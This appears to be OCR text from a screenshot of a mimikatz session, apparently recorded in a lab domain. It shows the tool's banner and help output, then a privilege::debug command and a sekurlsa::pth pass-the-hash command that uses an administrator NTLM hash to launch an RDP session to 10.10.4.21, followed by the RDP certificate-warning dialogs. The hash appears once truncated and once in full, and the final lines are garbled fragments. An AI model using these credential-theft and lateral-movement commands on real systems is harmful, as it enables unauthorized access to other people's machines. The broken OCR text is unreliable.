 mimikatz 2.2.0 x64 (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege:debug
ERROR mimikatz_doLocal ; "privilege:debug" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:10.10.4.21 /ntlm:27d86657f458a28aeed03655ba6
restrictedadmin"
user    : administrator
domain  : 10.10.4.21
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : 27d86657f458a28aeed03655ba6a6137
|  PID  7800
|  TID  11924
|  LSA Process is now R/W
|  LUID 0 ; 408767920 (00000000:185d4db0)
\_ msv1_0   - data copy @ 0000021374CE5CF0 : OK !
\_ kerberos - data copy @ 000002137591E9E8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000213753BA8D8 (32) -> null
mimikatz #
0 File(s)              0 bytes
6 Dir(s)  164,979,499,008 bytes free
on settings
ngs for Windows Defender
Remote Desktop Connection
Remote Desktop
Connection
Computer: 10.10.4.21
User name: Administrator@sec.local
Your Windows logon credentials will be used to connect.
Show Options Connect Help
Remote Desktop Connection
The identity of the remote computer cannot be verified. Do
you want to connect anyway?
The remote computer could not be authenticated due to problems with its
security certificate. It may be unsafe to proceed.
Certificate name
Name in the certificate from the remote computer:
Win10-1.sec.local
Certificate errors
The following errors were encountered while validating the remote
computer's certificate:
The certificate is not from a trusted certifying authority.
Do you want to connect despite these certificate errors?
Don't ask me again for connections to this computer
View certificate... Yes No
expo
ack -
hack -Ri
/DC=SEC,DC=LOCAL